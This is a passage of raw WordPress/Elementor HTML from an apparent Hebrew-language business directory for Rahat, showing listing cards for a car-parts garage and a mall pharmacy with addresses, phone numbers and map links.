			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.3967085,34.77459311&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fc696e7 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="fc696e7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%90-%d7%aa-%d7%90%d7%9c%d7%a2%d7%95%d7%91%d7%a8%d7%94-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%b4%d7%9e" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdc2dad" data-id="fdc2dad" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82abc18 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="82abc18" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--3020 jet-equal-columns__wrapper" data-queried-id="13696|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:3020,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;lodmoe&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;business&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="138" data-listing-source="posts" data-listing-id="3020" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-17686 jet-equal-columns" data-post-id="17686" ><style type="text/css">.jet-listing-dynamic-post-17686 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-17686 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/WhatsApp-Image-2025-08-11-at-08.45.51-1.jpeg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">רהט מוטורס</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">חלקי חילוף, חלקי חשמל, מיזוג אוויר, טיפולים ושמנים</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">רחוב א-ס'נאעה, איזור התעשייה, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">050-7836087</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-768a654 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="768a654" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="mailto:rahatmotors1@gmail.com" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon far fa-envelope" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-78cd7dd elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="78cd7dd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.facebook.com/%D7%A8%D7%94%D7%98-%D7%9E%D7%95%D7%98%D7%95%D7%A8%D7%A1-%D7%97%D7%A9%D7%9E%D7%9C-%D7%A8%D7%9B%D7%91-%D7%9E%D7%99%D7%96%D7%95%D7%92-%D7%90%D7%95%D7%95%D7%99%D7%A8-%D7%97%D7%9C%D7%A7%D7%99-%D7%97%D7%99%D7%9C%D7%95%D7%A3-%D7%9B%D7%9C%D7%9C%D7%99-103758008597555/?ref=page_internal" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408.788 408.788"><defs></defs><path fill="#475993" d="M353.701 0H55.087C24.665 0 .002 24.662.002 55.085v298.616c0 30.423 24.662 55.085 55.085 55.085h147.275l.251-146.078h-37.951a8.954 8.954 0 01-8.954-8.92l-.182-47.087a8.955 8.955 0 018.955-8.989h37.882v-45.498c0-52.8 32.247-81.55 79.348-81.55h38.65a8.955 8.955 0 018.955 8.955v39.704a8.955 8.955 0 01-8.95 8.955l-23.719.011c-25.615 0-30.575 12.172-30.575 30.035v39.389h56.285c5.363 0 9.524 4.683 8.892 10.009l-5.581 47.087a8.955 8.955 0 01-8.892 7.901h-50.453l-.251 146.078h87.631c30.422 0 55.084-24.662 55.084-55.084V55.085C408.786 24.662 384.124 0 353.701 0z"></path></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.39434524,34.7772133&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%a8%d7%94%d7%98-%d7%9e%d7%95%d7%98%d7%95%d7%a8%d7%a1-2" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13480 jet-equal-columns" data-post-id="13480" ><style type="text/css">.jet-listing-dynamic-post-13480 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-13480 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/IMG_0603.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">13480</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">בית מרקחת הקניון רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">בית מרקחת</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">קניון רהט, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(050) 944-9294</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob